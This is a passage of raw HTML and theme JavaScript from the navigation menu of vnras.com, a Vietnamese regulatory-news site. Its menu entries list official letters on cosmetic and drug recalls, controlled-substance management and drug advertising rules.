title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n 